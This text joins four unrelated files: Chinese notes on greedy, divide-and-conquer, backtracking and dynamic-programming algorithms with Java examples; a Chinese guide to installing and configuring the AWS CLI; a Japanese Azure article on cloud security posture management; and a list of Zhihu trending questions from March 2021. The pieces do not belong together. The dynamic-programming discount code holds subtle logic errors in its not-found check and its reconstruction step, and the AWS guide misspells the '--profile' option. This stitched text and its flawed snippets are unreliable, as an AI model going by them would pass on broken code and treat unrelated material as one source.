date: 2019-03-20 10:50:46 +0800
permalink: /algo/methodology/
toc: true
toc_sticky: true
---
贪心算法、分治算法、回溯算法、动态规划
## 贪心算法
针对一组数据,我们定义了限制值和期望值,希望从中选出几个数据,在满足限制值的情况下,期望值最大。
每一步求解的步骤中,它要求“贪婪”的选择最佳操作,并希望通过一系列的最优选择,能够产生一个问题的全局的优解。
贪心法并非从总体最优考虑,它所做出的选择仅仅是在某种意义上的局部最优。贪心算法对于大部分的优化问题都能产生最优解,但不能总获得总体最优解,通常能够获得近似最优解。贪心算法的思想简单,但是贪心法不保证能得到问题的最优解
应用:背包问题,投币问题,教室排课,任务调度。
## 分治算法
分而治之 ,将原问题划分成 n 个规模较小,并且结构与原问题相似的子问题,递归地解决这些子问题,然后再合并其结果,就得到原问题的解。
**分治和递归**:分治算法是一种处理问题的思想,递归是一种编程技巧。分治法也适合用递归实现
分治算法能解决的问题需满足:
1. 原问题与分解成的小问题只是规模不同
2. 子问题可以独立求解,子问题之间没有相关性
3. 有分解终止条件,当问题足够小时,可以直接求解;
4. 可以将子问题合并成原问题,而这个合并操作的复杂度不能太高
MapReduce
> 不少创新的源泉来自对事物本质的认识。无数优秀架构设计的思想来源都是基础的数据结构和算法
```java
//分治法
public class DividConquer {
public static void main(String[] args) {
int[] n = {9, 2, 4, 3, 8, 6, 7};
f1(n, n.length - 1);
}
//求一组数的逆序对, m为n数组中最后一位下标
//分治法适合递归处理,关键是找出递推公式
//这种方式时间复杂度太高了O(n^2), 还可利用归并排序的细想来求
public static void f1(int[] n, int m) {
if (m < 1)
return;
for (int i = 0; i < m; i++) {
if (n[i] > n[m]) {
System.out.println("("+n[i]+","+n[m]+")");
}
}
f1(n, m-1);
}
}
```
## 回溯算法
人生有很多的岔路口选择,如果选错了,还可以回去重新选择。。。那该多好呀。。。
`回溯思想本质就是枚举` 回溯算法的复杂度比较高,是`指数级`别的 时间复杂度 O(2^n)
回溯算法很多时候都应用在“搜索”这类问题上。图的搜索算法,而是在一组可能的解中,搜索满足期望的解。
回溯思想本质就是枚举搜索。有规律地枚避免遗漏和重复;回溯算法也比较适合用递归实现
过程分为多个阶段。每个阶段,我们都会面对一个岔路口,我们先随意选一条路走,当发现这条路走不通的时候(不符合期望的解),就回退到上一个岔路口,另选一种走法继续走。
在实现的过程中,`剪枝操作`是提高回溯效率的一种技巧。当满足情况就停止遍历(剪枝)
**八皇后问题**
**背包问题**
给定一组物品,每种物品都有自己的重量和价格,在限定的总重量内,如何选择,才能使得物品的总价格最高。
**0-1背包**
n 个物品,每个物品的重量不等,并且不可分割。期望选择几件物品,装载到背包中。在不超过背包所能装载重量的前提下,如何让背包中物品的总重量最大。
对于每个物品来说,都有两种选择,装进背包或者不装进背包。对于 n 个物品来说,总的装法就有 2^n 种,去掉总重量超过 上限的,从剩下的装法中选择总重量最接近的,如何才能不重复地穷举出这 2^n 种装法呢? (其实就是枚举出所有情形)
```java
public int maxW = 0; //记录各种装入方式的最大重量
public void getMaxW() {
System.out.println(maxW);
}
/**
* 0-1背包问题,回溯法求解, 回溯的本质其实就是枚举,复杂度也是指数级的
* @param i 第i-1个物品下标
* @param currentW 当前背包物品重量
* @param items 物品重量数组
* @param itemLength 物品数量
* @param wLimit 背包重量上限
*/
public void recall(int i, int currentW, int[] items, int itemLength, int wLimit) {
if (currentW > wLimit|| i >= itemLength) {//超过背包上限,结束
return;
}
if (currentW > maxW) {//如果大于之前最大的总重,则更新最大总重
maxW = currentW;
}
//第i-1个物品没放进背包时
recall(i+1, currentW, items, itemLength, wLimit);
//第i-1个物品放入背包时
recall(i+1, currentW + items[i], items, itemLength, wLimit);
}
```
**回溯在正则表达式中的运用**
正则表达式里最重要的一种算法思想就是回溯。如何用回溯算法,判断一个给定的文本,否跟给定的正则表达式匹配?
## 动态规划
回溯的本质其实就是枚举,复杂度也是指数级的, 存在重复计算枚举的情况,效率太低.
动态规划比较适合用来求解最优问题,比如求最大值、最小值等,可以非常显著地降低时间复杂度。
把问题分解为多个阶段,每个阶段对应一个决策。我们记录每一个阶段可达的状态集合(去掉重复的),然后通过当前阶段的状态集合,来推导下一个阶段的状态集合,动态地往前推进。故为动态规划。
大部分动态规划能解决的问题,都可以通过回溯算法来解决,但是回溯算法解决起来效率比较低,时间复杂度是指数级的。动态规划是一种空间换时间的算法思想。
```java
/**
* 优惠活动满200减50 动态规划
* @param prices 物品价格列表
* @param num 物品数量
* @param totalMin 满减最小价钱
*/
public void discount(int[] prices, int num, int totalMin) {
int totalMax = 2*totalMin;
//记录每个阶段的状态,
boolean[][] states = new boolean[num][totalMax+1];
states[0][0] = true;
states[0][prices[0]] = true;
for (int i = 1; i < num; i++) {
for (int price = 0; price <= totalMax; price++ ) {
if (states[i-1][price] == true) {
states[i][price+0] = true; //第i个商品不放进去时
if (price+prices[i] <= totalMax)
states[i][price+prices[i]] = true; //第i个商品放进去时
}
}
}
//找出接近200的
int p;
for (p = totalMin; p <= totalMax; p++) {
if (states[num-1][p] == true) {
System.out.println(p);
break;
}
}
if (p == totalMax) {
System.out.println("not found");
return;
}
//倒推出满足条件的组合
for (int i = num - 1; i > 0; i--) {
if (p - prices[i] > 0 && states[i-1][p - prices[i]] == true) {
System.out.print(prices[i] + ", ");
p = p - prices[i];
}
}
if (p != 0)
System.out.print(prices[0]);
}
```
**一个模型三个特征**
**动态规划适合解决什么样的问题**
多阶段决策最优解模型
一般是用动态规划来解决最优问题。问题需要经历多个决策阶段,每个决策阶段都对应着一组状态。寻找最优解的决策序列。
三个特征
1. 最优子结构。可以通过子问题的最优解,推导出问题的最优解。
2. 无后效性。不受之后阶段的决策影响
3. 重复子问题
**动态规划思路:**
**状态转移表法**
,如0-1背包问题
和直接用回溯加“备忘录”的方法,来避免重复子问题。效率差不了多少
画出一个状态表。状态表一般都是二维的,以把它想象成二维数组。每个状态包含三个变量,行、列、数组值。根据决策的先后过程,从前往后,根据递推关系,分阶段填充状态表中的每个状态。最后,将这个递推填表的过程,翻译成代码。
如果问题的状态比较复杂,需要很多变量来表示,比如三维、四维。那这个时候,就不适合用状态转移表法来解决了。高维状态转移表不好画图表示,另一方面是因为人脑确实很不擅长思考高维的东西。
`记录每个阶段的状态`根据这些状态值寻找最优解, 动态规划貌似也是遍历了所有的状态值的,但是比起回溯而言,它没有重复计算。后面一个阶段只关心前一个阶段的状态值而不关系产生这个状态值的路径,只需要留下最下的路径就可以了。
动态规划像是回溯基础,去除了重复的计算,对于像最短路径,中途经过同一个顶点的,也要做出去重,只留下最短的一条,其他的舍弃,不用继续计算。
**状态转移方程法**
类似递归的解题思路。根据最优子结构,写出递归公式即状态转移方程。再翻译成代码实现。有两种代码实现方法,一种是递归加“备忘录”,另一种是迭代递推。
状态转移方程是解决动态规划的关键
如 f(x,y) = min(f(x-1,y), f(x,y-1)) + matrix[x][y]
## 分治,贪心,回溯,动态规划小结
1. 贪心,回溯,动态规划都可以分为`多阶段决策模型`;而分治法则一般不抽象为多阶段决策模型。
2. 回溯法比较通用,基本能用贪心和动态规划解决的都能用回溯解决,因为回溯本质是穷举,时间复杂度指数级,很高,只适合数据规模小的问题。
3. 分治法要求分割的子问题不能有重复
4. 贪心算法通过局部最优来试图产生全局最优,每一步都选择当前最优,但是未必能得到全局最优。
这些想还需多练习和思考才能有更深的领会。
贪心:一条路走到黑,就一次机会,只能哪边看着顺眼走哪边
回溯:一条路走到黑,无数次重来的机会,还怕我走不出来 (Snapshot View)
动态规划:拥有上帝视角,手握无数平行宇宙的历史存档, 同时发展出无数个未来 (Versioned Archive View) | 4,866 | MIT |
<!-- TOC -->
- [AWS 命令行界面 (AWS CLI)](#aws-命令行界面-aws-cli)
- [安装](#安装)
- [下载程序](#下载程序)
- [解压](#解压)
- [运行安装](#运行安装)
- [验证安装](#验证安装)
- [配置](#配置)
- [使用 AWS CLI](#使用-aws-cli)
- [卸载](#卸载)
<!-- /TOC -->
<a id="markdown-aws-命令行界面-aws-cli" name="aws-命令行界面-aws-cli"></a>
## AWS 命令行界面 (AWS CLI)
[AWS 命令行界面 (AWS Command Line Interface, AWS CLI)](https://aws.amazon.com/cn/cli/#file_commands_anchor) 是用于管理 AWS 服务的统一工具。只通过一个工具进行下载和配置,您可以使用命令行控制多个 AWS 服务并利用脚本来自动执行这些服务。
<a id="markdown-安装" name="安装"></a>
### 安装
参考[官网安装说明](https://docs.aws.amazon.com/zh_cn/cli/latest/userguide/cli-chap-install.html)。以 [macOS 安装 AWS CLI](https://docs.aws.amazon.com/zh_cn/cli/latest/userguide/install-bundle.html) 为例。
<a id="markdown-下载程序" name="下载程序"></a>
#### 下载程序
```
$ curl "https://s3.amazonaws.com/aws-cli/awscli-bundle.zip" -o "awscli-bundle.zip"
```
<a id="markdown-解压" name="解压"></a>
#### 解压
```
$ unzip awscli-bundle.zip
```
<a id="markdown-运行安装" name="运行安装"></a>
#### 运行安装
```
$ sudo ./awscli-bundle/install -i /usr/local/aws -b /usr/local/bin/aws
```
安装程序在`/usr/local/aws` 中安装 AWS CLI,并在 `/usr/local/bin` 目录中创建符号链接 `aws`。使用 -b 选项创建符号链接将免除在用户的 \$PATH 变量中指定安装目录的需要。这应该能让所有用户通过在任何目录下键入 aws 来调用 AWS CLI。
<a id="markdown-验证安装" name="验证安装"></a>
#### 验证安装
```
$ aws --version
```
<a id="markdown-配置" name="配置"></a>
### 配置
AWS 要求所有传入的请求都进行加密签名。AWS CLI 为您执行该操作。所以要配置 AWS CLI 在与 AWS 交互时使用的设置,包括您的安全凭证、默认输出格式和默认 AWS 区域。官网教程参考[这里](https://docs.aws.amazon.com/zh_cn/cli/latest/userguide/cli-chap-configure.html)。
四个参数:
- 访问密钥 Access Key ID
- Secret Access Key
- AWS 区域 (region)
- 输出格式
AWS Access Key ID 和 AWS Secret Access Key 是 AWS 凭证(credential)。在创建的 [IAM](https://docs.aws.amazon.com/zh_cn/IAM/latest/UserGuide/getting-started_create-admin-group.html) 用户信息里可以获取到。
Region 是默认情况下您要将请求发送到的服务器所在的 AWS 区域,通常是离的最近的服务器,如 `us-east-1`。
输出格式支持:
- json
- text
- table
参考如下配置:
```
$ aws configure
AWS Access Key ID [None]: AKIAIOSFODNN7EXAMPLE
AWS Secret Access Key [None]: wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
Default region name [None]: us-west-2
Default output format [None]: json
```
如果要设置多个 credential, 可以用 `--pfofile` 参数。
```
$ aws configure --profile user1
```
生成的文件位于 `~/.aws`,有两个文件:
- ~/.aws/credentials 凭证信息
- ~/.aws/config 配置信息
<a id="markdown-使用-aws-cli" name="使用-aws-cli"></a>
### 使用 AWS CLI
命令结构:
```
$ aws <command> <subcommand> [options and parameters]
```
与各种 AWS 服务的交互指令,请参考[这个列表](https://docs.aws.amazon.com/zh_cn/cli/latest/userguide/cli-chap-services.html)。
AWS CLI 提供了命令补全功能,使用 Tab 键自动补全指令。根据 shell 类型,将 `aws-completer` 所在目录加到 PATH 中。具体参考[这里](https://docs.aws.amazon.com/zh_cn/cli/latest/userguide/cli-configure-completion.html)。下面以 zsh 为例, 在 `.zshrc` 文件中加入。
```
export PATH=/usr/local/aws/bin:$PATH
```
使配置生效并启用:
```
$ source ~/.zshrc
$ source /usr/local/aws/bin/aws_zsh_completer.sh
```
<a id="markdown-卸载" name="卸载"></a>
### 卸载
除了可选的符号链接之外,捆绑安装程序不会将任何内容放在安装目录之外,所以卸载十分简单,就是直接删除这两个项目。
```
$ sudo rm -rf /usr/local/aws
$ sudo rm /usr/local/bin/aws
$ rm -rf ~/.aws 删除credentials
``` | 3,041 | MIT |
---
title: クラウド セキュリティ体制の管理の機能
description: クラウドセキュリティ体制の管理の機能について説明します。
author: JanetCThomas
ms.author: janet
ms.service: cloud-adoption-framework
ms.subservice: organize
ms.topic: conceptual
ms.date: 05/15/2020
ms.openlocfilehash: 666e74e440909901b51c9cfc580c879f3a85db75
ms.sourcegitcommit: 9a84c2dfa4c3859fd7d5b1e06bbb8549ff6967fa
ms.translationtype: HT
ms.contentlocale: ja-JP
ms.lasthandoff: 05/21/2020
ms.locfileid: "83755350"
---
<!--docsTest:ignore TVM -->
# <a name="function-of-cloud-security-posture-management"></a>クラウド セキュリティ体制の管理の機能
耐性の管理について作業するクラウド セキュリティ チームの主な目標は、潜在的攻撃者の投資収益率 (ROI) を妨害することに重点を置いて、組織のセキュリティ体制を継続的に報告し、改善することです。
## <a name="modernization"></a>最新化
体制管理とは、クラウドの登場前は、困難、不可能、または極端に手作業が多かった、かつて想像されたり試みられたりした多くのアイデアを実現する一連の新機能です。 体制管理の一部の要素は、ゼロ トラスト、脱境界化、継続的監視、専門コンサルタント会社による手動でのリスクのスコア付けまでさかのぼることができます。
体制管理ではこれに対して、以下を使用して構造化されたアプローチが導入されています。
- **ゼロ トラスト ベースのアクセス制御:** アクセス制御決定時にアクティブな脅威レベルが考慮されます。
- **リアルタイムのリスク スコア付け:** 上位のリスクの可視化を実現するためのものです。
- **脅威と脆弱性の管理 (TVM)** では、組織の攻撃対象領域とリスクの全体像を確定させ、それを運用とエンジニアリングに関する意思決定に統合します。
- **共有しているリスクの検出:** 承認されたクラウド サービスと承認されていないクラウド サービスの両方を対象に、企業の知的財産のデータ開示について判断します。
- **クラウド セキュリティ体制の管理**では、クラウド インストルメンテーションを活用し、セキュリティの改善点を監視して優先度を付けます。
- **技術的ポリシー:** 組織の標準およびポリシーの監査と適用を行うガードレールを技術的システムに適用します。 Azure Policy と [Azure Blueprints](https://docs.microsoft.com/azure/governance/blueprints/overview) に関するページを参照してください。
- システムとアーキテクチャに加えて、特定アプリケーションについての**脅威のモデル化**。
**新しい規範:** セキュリティ体制の管理では、これらの新機能を使用してセキュリティ組織の多くの規範を健全な方法で途絶させ、役割間で責任を移管させたり、新しい役割を作り出したりする可能性があります。
## <a name="team-composition-and-key-relationships"></a>チームの構成と重要な関係
セキュリティ体制の管理は発展中の機能であるため、専任チームである場合も、他のチームから提供される場合もあります。
セキュリティ体制の管理は、以下のチームと緊密に共同作業する必要があります。
- 脅威インテリジェンス チーム
- 情報技術
- コンプライアンスおよびリスク管理チーム
- ビジネス リーダーと SME
- セキュリティ アーキテクチャと運用
- 監査チーム
## <a name="next-steps"></a>次のステップ
クラウド セキュリティの[インシデント準備](./cloud-security-incident-preparation.md)の機能について確認します。 | 1,918 | CC-BY-4.0 |
# 2021-03-13
共 157 条
<!-- BEGIN -->
<!-- 最后更新时间 Sat Mar 13 2021 23:01:21 GMT+0800 (China Standard Time) -->
1. [27
岁男子带铁锹到公墓活埋自己,被民警拦下后崩溃,称「自己一事无成,也没有人关心自己」,你怎么看?](https://www.zhihu.com/question/448895485)
2. [海星突然疯狂入侵青岛胶州湾,「狂吃」蛤蜊海蛎子,使养殖户哭晕在海边,对此该如何应对?](https://www.zhihu.com/question/448899043)
3. [如何看待济南大学女生自杀,留下遗书称「自杀仅仅是因为我爸爸」?家庭矛盾导致的心理问题应如何疏导?](https://www.zhihu.com/question/448002553)
4. [电影《阿凡达》内地重映,看完后你有什么感受?](https://www.zhihu.com/question/448750149)
5. [如何评价多地《原神》玩家凌晨排长队购买原神联动套餐?](https://www.zhihu.com/question/449049692)
6. [如何看待广州一 18
岁高中毕业生醉驾获免刑,法院称是出于「情节轻微,判刑会使其失去求学机会」考虑?](https://www.zhihu.com/question/448905232)
7. [棒球为何在大陆火不起来?](https://www.zhihu.com/question/448302143)
8. [如何看待价值 15
万清代龙袍报关申报为「棉质刺绣女装上衣」被海关查获?相关人员承担哪些法律责任?](https://www.zhihu.com/question/448701359)
9. [2021 LPL 春季赛 RA 2:0 击败 iG
豪取九连胜,如何评价这场比赛?](https://www.zhihu.com/question/449133536)
10. [为什么大家都开始买基金了?](https://www.zhihu.com/question/440302773)
11. [大连理工大学学生「支教保研时辱骂、歧视农村学生」,被取消研究生入学资格,是否合理?支教老师有哪些责任?](https://www.zhihu.com/question/449089292)
12. [女辅警与多名公职人员发生关系后敲诈勒索近 400 万,获刑 13
年,案件还有哪些疑点值得关注?](https://www.zhihu.com/question/448965331)
13. [《阿凡达》重映,有必要去电影院二刷吗?](https://www.zhihu.com/question/448772019)
14. [如何看待英国首相拒将帕台农神庙雕塑归还希腊,并称大英博物馆合法拥有这些 19
世纪「合法收购」的文物?](https://www.zhihu.com/question/449101017)
15. [中国游戏在二十年内能出现《塞尔达:荒野之息》、《荒野大镖客2》、《GTA5》这些现象级大作吗?](https://www.zhihu.com/question/448003342)
16. [如何看待胡晓明辞任蚂蚁金服
CEO?这意味着什么,会带来哪些影响?](https://www.zhihu.com/question/448999558)
17. [老公考了3年公务员,从没进过面试,该不该继续支持老公全职备考?](https://www.zhihu.com/question/417796263)
18. [怎么判断一个男生追你是走心的?](https://www.zhihu.com/question/307685355)
19. [如何看待陈小纭容祖儿争执?](https://www.zhihu.com/question/448965863)
20. [如何看待成都可以申请集中供暖了?哪些信息值得关注?](https://www.zhihu.com/question/449071960)
21. [贵州茅台2000的话适合抄底吗?](https://www.zhihu.com/question/445691261)
22. [长得有点漂亮,却又不够漂亮,是一种怎样的体验?](https://www.zhihu.com/question/64018902)
23. [假如环绕地球建造一个巨大的圆环会怎么样?](https://www.zhihu.com/question/268311659)
24. [如何评价白敬亭、马思纯主演的电视剧《你是我的城池营垒》?](https://www.zhihu.com/question/392104422)
25. [如何看待哈里夫妇上节目吐槽王室涉种族歧视,生活压抑,英国王室首次回应为其经历感到难过,将解决种族问题?](https://www.zhihu.com/question/448584950)
26. [美股有多大可能在2021年上半年崩盘?](https://www.zhihu.com/question/447024407)
27. [为什么《原神》每天都送原石,好好玩的话可以快乐白嫖,还会有人说强氪?](https://www.zhihu.com/question/442373014)
28. [百香果女孩家属被退赔凶手抢走的 32
元,家属还有可能争取到更多的赔偿吗?](https://www.zhihu.com/question/449138131)
29. [10 亿色的武汉 | 如何拍出「高逼格」的赏樱照片?](https://www.zhihu.com/question/448251854)
30. [长四颗智齿是怎样的体验?](https://www.zhihu.com/question/342153420)
31. [如何憋住不联系一个人?](https://www.zhihu.com/question/417595335)
32. [2021 年 CPA 应该怎么复习?](https://www.zhihu.com/question/425225784)
33. [请问 tcp 的性能为什么比 http 快?](https://www.zhihu.com/question/314704554)
34. [未来5年,有没有取代房子的最好投资?](https://www.zhihu.com/question/441692710)
35. [考研英语二如何复习?](https://www.zhihu.com/question/323977031)
36. [如何评价《甄嬛传》中余莺儿这个人物?](https://www.zhihu.com/question/354476234)
37. [真的有人裸考过了公务员吗?](https://www.zhihu.com/question/276113114)
38. [台湾滞销的菠萝为什么不做成菠萝制品(菠萝汁或罐头)再销售?](https://www.zhihu.com/question/448567998)
39. [小黄人讲的是什么语言?](https://www.zhihu.com/question/30830614)
40. [请问要今年准备研究生线上复试,是否应该购买摄像头,麦克风之类的设备来提高面试质量?](https://www.zhihu.com/question/387856123)
41. [国内年轻一代有比较有阳刚之气的男明星吗?](https://www.zhihu.com/question/436821458)
42. [如何提高自己的接话或是随机应变的能力?](https://www.zhihu.com/question/316725457)
43. [有哪些好用不火的软件?](https://www.zhihu.com/question/310110592)
44. [你认为手机上最鸡肋的功能是哪一个?](https://www.zhihu.com/question/447620352)
45. [如何看待刘宇在《创造营》拿了初 C?鹅的初 C 不能出道吗?](https://www.zhihu.com/question/448764200)
46. [有哪些你看到很伤感的句子?](https://www.zhihu.com/question/286563104)
47. [大家拍婚纱照的预算都是多少?](https://www.zhihu.com/question/299901354)
48. [男生春天怎么穿衣搭配好看?](https://www.zhihu.com/question/55279906)
49. [猫咪多久会忘记一个人?](https://www.zhihu.com/question/284146536)
50. [你们见过高三最后一百天提分超级明显的人吗?](https://www.zhihu.com/question/445033042)
51. [湖人 105:100 逆转步行者,库兹马 24+13 布罗格登 29
分,如何评价这场比赛?](https://www.zhihu.com/question/449078734)
52. [如果勇士的死亡五小遇到巅峰奥尼尔会不会被打爆?](https://www.zhihu.com/question/447269748)
53. [成绩好的同学是不是不能理解为什么其他人学不好?](https://www.zhihu.com/question/440822975)
54. [有什么女生必读的好书推荐或分享?](https://www.zhihu.com/question/445997801)
55. [「以房养老」模式给「名下有房产、手中无现金」老年人养老提供全新思路,你会选择以房养老吗?](https://www.zhihu.com/question/447561999)
56. [人到中年是种怎样的体验?](https://www.zhihu.com/question/28596096)
57. [2021 年研考国家线公布,今年有哪些变化?传递了哪些信息?](https://www.zhihu.com/question/448955809)
58. [你收到的最实用的恋爱经验是什么?](https://www.zhihu.com/question/59835732)
59. [人可以喜欢二次元到什么程度?](https://www.zhihu.com/question/444925226)
60. [如何评价王一博在《上线吧!华彩少年》中的表现?](https://www.zhihu.com/question/449005134)
61. [「民科」何至于成了一个贬义词?](https://www.zhihu.com/question/448288293)
62. [如何评价BLACKPINK ROSÉ发布的SOLO主打曲《On The
Ground》?](https://www.zhihu.com/question/448925963)
63. [如何评价《英雄联盟》「福星计划」包月权益包?](https://www.zhihu.com/question/449006082)
64. [有什么让你笑的停不下来的笑话?](https://www.zhihu.com/question/341899771)
65. [喜欢明日香的人到底是喜欢她的什么?](https://www.zhihu.com/question/397974824)
66. [错题本怎么做省时间?](https://www.zhihu.com/question/35049882)
67. [装修的时候,哪些地方不必花大钱,“穷装”更舒适?](https://www.zhihu.com/question/434313025)
68. [法硕(非法学)要考350以上难度有多大?](https://www.zhihu.com/question/56326518)
69. [《新世纪福音战士》新剧场版上映后,你有什么话想对庵野秀明说?](https://www.zhihu.com/question/448565809)
70. [如何评价《王牌对王牌》第六季第七期?](https://www.zhihu.com/question/448913590)
71. [《汤家凤 1800 》《张宇 1000 》《李永乐 660 》《李林 880
》应该如何选择?](https://www.zhihu.com/question/374315667)
72. [你会和一个身高矮的但对你好的男生在一起吗?](https://www.zhihu.com/question/445584899)
73. [努力真的可以弥补天赋吗?](https://www.zhihu.com/question/448269620)
74. [庞麦郎被曝患有精神分裂症,精神分裂症具体是种什么样的病症?](https://www.zhihu.com/question/448902733)
75. [请问教资考试综合素质里的作文该怎么写?](https://www.zhihu.com/question/439265021)
76. [你看过最虐,甚至难过到肝疼的小说是什么?](https://www.zhihu.com/question/370779010)
77. [如何看待英朗推出4缸后不仅贵了,还变成主销配置,是不是证明三缸真的失败了?](https://www.zhihu.com/question/445703274)
78. [你有哪些值得摘抄的有道理的短句?](https://www.zhihu.com/question/446870060)
79. [有啥情话可以撩到男友呢?](https://www.zhihu.com/question/390905088)
80. [你会为了一个嫌弃你胖的男孩子减肥吗?](https://www.zhihu.com/question/392669256)
81. [如何看待印尼歌手疑似抄袭张艺兴《莲》?](https://www.zhihu.com/question/448365086)
82. [爷爷对七个葫芦有所有权,但葫芦变成了娃,爷爷的所有权会转化成抚养义务吗?](https://www.zhihu.com/question/448535473)
83. [为什么有的女孩子长得并没有很漂亮,但是总有人喜欢她?](https://www.zhihu.com/question/405378615)
84. [如何看待美国议员建议「扣下美国对华债务还款」,作为「惩罚中国防疫不力」的手段?](https://www.zhihu.com/question/448932639)
85. [中国特有的狸花猫有多强大?](https://www.zhihu.com/question/423321345)
86. [《海贼王》1007话光月御田是真的吗?](https://www.zhihu.com/question/448677870)
87. [笔记本电脑上有哪些宣传最容易误导消费者?](https://www.zhihu.com/question/448312575)
88. [如何看待西方媒体拍摄的中国武警照片标价 499 美元?](https://www.zhihu.com/question/448824785)
89. [《王者荣耀》里公认的英雄叫法都有哪些?](https://www.zhihu.com/question/443766428)
90. [哪些问题是考研前不知道考研后才知道的?](https://www.zhihu.com/question/269429538)
91. [2021
年考研国家线公布,对后续复试、调剂影响有多大?可以提前做哪些准备?](https://www.zhihu.com/question/448954054)
92. [如果给你一次回到初中的机会,你会怎样度过那三年?](https://www.zhihu.com/question/448818087)
93. [如果你无意来到了《塞尔达:旷野之息》,你会选择哪里定居?](https://www.zhihu.com/question/292324232)
94. [勇士队主帅史蒂夫·科尔究竟是个什么水平的主教练?](https://www.zhihu.com/question/307326499)
95. [为什么《创造营2021》里的邵明明和《名侦探学院》《密室大逃脱》里的他性格上差了这么多?](https://www.zhihu.com/question/448250412)
96. [漫步者新出的LolliPods Plus怎么样?](https://www.zhihu.com/question/428473640)
97. [你看到过哪些值得摘抄的好句子?](https://www.zhihu.com/question/448088614)
98. [为一个人而努力学习值得吗?](https://www.zhihu.com/question/446733566)
99. [如何看待RTX 3060被破解?](https://www.zhihu.com/question/448654710)
100. [如何看待女子嫌 5 岁女儿吵闹影响赶火车,将其塞行李箱拖行?](https://www.zhihu.com/question/448927801)
101. [如何看待庞麦郎因「精神分裂症」被强制送进精神病院?此前他的言行表现,是否和他的病情有关?](https://www.zhihu.com/question/448900152)
102. [如何拥有旺盛精力?](https://www.zhihu.com/question/21671881)
103. [为什么OPPO反超华为成中国智能手机市场第一?](https://www.zhihu.com/question/448138840)
104. [网络算命背后到底有多少生意?为什么年轻人也开始悄悄算命了?](https://www.zhihu.com/question/448898621)
105. [有消费者反应共享充电宝涨价:「每小时费用从 1 元涨至 4
元」,你认为合理吗?你平时会用吗?](https://www.zhihu.com/question/448895932)
106. [我没玩过英雄联盟,平常只玩王者荣耀,能不能用一个通俗的解释说明faker的地位?](https://www.zhihu.com/question/432404612)
107. [有哪些古代名人的遗骸现代人还有幸得见?](https://www.zhihu.com/question/448762780)
108. [如何看待肯德基与原神的联动活动?](https://www.zhihu.com/question/448206330)
109. [已经失业快八个月,对未来很迷茫,且害怕找工作害怕面试怎么办?](https://www.zhihu.com/question/417983831)
110. [英雄联盟辅助吃了个炮车到底有多严重?](https://www.zhihu.com/question/341459636)
111. [男生夏天怎么穿才好看又清爽?](https://www.zhihu.com/question/401002312)
112. [如何评价育儿专家认为「不论孩子被欺负,还是欺负别人,都有利于孩子的成长」?](https://www.zhihu.com/question/448793829)
113. [养一只肌肉发达的猫咪是什么体验?](https://www.zhihu.com/question/419420847)
114. [2021 LPL
春季赛小虎转上单位后表现不俗究竟是因为「春之虎帝」的玄学,还是他真的很强?](https://www.zhihu.com/question/448057622)
115. [有没有“虐妻一时爽,追妻火葬场,最后追不到”的小说?](https://www.zhihu.com/question/397071668)
116. [如何评价《乘风破浪的姐姐》第二季第八期?](https://www.zhihu.com/question/448909334)
117. [苏文纨、唐晓芙和孙柔嘉为什么都喜欢“不讨厌但是全无用处”的方鸿渐?](https://www.zhihu.com/question/20567154)
118. [五百个赤手空拳的士兵能打过五百只老虎吗?](https://www.zhihu.com/question/391725102)
119. [如何看待《巨人》138话艾笠官宣?](https://www.zhihu.com/question/447867811)
120. [你很喜欢很喜欢一个人,但是他不喜欢你,你会等他吗?](https://www.zhihu.com/question/448244278)
121. [想写文,但是文笔很烂,特别是不会写景物描写,怎么办?](https://www.zhihu.com/question/436311506)
122. [如何评价《创造营2021》的选手力丸?](https://www.zhihu.com/question/446353441)
123. [你有过哪些好笑惊人的口误?](https://www.zhihu.com/question/62821567)
124. [拥有金钱会让一个人变得自信起来吗?](https://www.zhihu.com/question/444854859)
125. [你能接受的旗舰手机的底线在哪里?哪些是坚决不能少的?](https://www.zhihu.com/question/448864394)
126. [你见过哪些非常强大而国人很少知道的国产软件?](https://www.zhihu.com/question/64554518)
127. [有没有伤感的文案?](https://www.zhihu.com/question/444589699)
128. [为一个人放弃前途值得吗?](https://www.zhihu.com/question/448297611)
129. [货拉拉公布整改进度,上线搬家及跟车订单行程录音功能,能否避免类似悲剧发生?](https://www.zhihu.com/question/448741770)
130. [《王者荣耀》里新手女玩家可以练的英雄有哪些?](https://www.zhihu.com/question/441043999)
131. [你是因为什么喜欢上艾伦耶格尔?](https://www.zhihu.com/question/329088462)
132. [打过 HPV 疫苗的姐妹们来告知一下,有什么注意点?](https://www.zhihu.com/question/439970350)
133. [2021
考研国家线公布,和去年相比有哪些新变化?考研人是喜是忧?](https://www.zhihu.com/question/448953782)
134. [如何评价 BLACKPINK 朴彩英3月12号发布的 SOLO 主打曲《On The
Ground》?](https://www.zhihu.com/question/448921889)
135. [自学 stm32 应该怎么买板子?](https://www.zhihu.com/question/447013765)
136. [哪一刻你突然感到当医生的是那么的难?](https://www.zhihu.com/question/352913036)
137. [你知道哪些足够沙雕的段子?](https://www.zhihu.com/question/329382131)
138. [教师资格证面试需要怎么备考?](https://www.zhihu.com/question/319205096)
139. [如何评价尾鱼的小说《半妖司藤》?](https://www.zhihu.com/question/290725933)
140. [传统车企入局智能汽车赛道有哪些优势?](https://www.zhihu.com/question/448908479)
141. [有什么美到窒息的情诗?](https://www.zhihu.com/question/440809465)
142. [断舍离的好处究竟有多爽?](https://www.zhihu.com/question/446430795)
143. [对彭冠英蔡文静二搭的《不期而至》你有何期待?](https://www.zhihu.com/question/442454869)
144. [有什么事情是钱解决不了的呢?](https://www.zhihu.com/question/447387916)
145. [如何以「我看上了美强惨男配,但是他不中意我」开头写一个故事?](https://www.zhihu.com/question/434071369)
146. [为什么越长大不开心的事情越多呢?](https://www.zhihu.com/question/445250967)
147. [考研数学660题应该如何使用更有效率?](https://www.zhihu.com/question/64336184)
148. [有没有高级感的思念文案?](https://www.zhihu.com/question/438455489)
149. [大家开车是否发现这个现象,假如第一个遇到的是红灯,后面红绿灯口都是红灯,假如第一是绿灯,一路是绿灯?](https://www.zhihu.com/question/57716477)
150. [男生一般不会选择什么样的女生?](https://www.zhihu.com/question/435057725)
151. [为什么有的人一看就有“气质”,这种气质是如何产生的?](https://www.zhihu.com/question/439868962)
152. [你是什么时候觉得 NBA 不纯粹了?](https://www.zhihu.com/question/448034302)
153. [没有考驾照能买车吗?](https://www.zhihu.com/question/292055963)
154. [爸爸去世继承的房产,现在要出售,房屋中介说百分之二十的遗产税,是这样吗?100万房子20万的税?](https://www.zhihu.com/question/348287427)
155. [怎么培养安全感?](https://www.zhihu.com/question/29141214)
